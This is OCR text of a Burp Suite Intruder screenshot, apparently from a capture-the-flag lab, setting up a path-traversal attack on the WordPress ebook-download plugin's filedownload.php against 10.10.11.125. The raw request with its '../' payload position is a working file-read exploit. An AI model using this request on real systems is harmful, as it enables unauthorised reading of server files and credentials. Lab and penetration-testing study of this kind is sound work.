 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project
2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
Attack type: Battering ram
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../..§§ HTTP/1.1
2 Host: 10.10.11.125
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10
11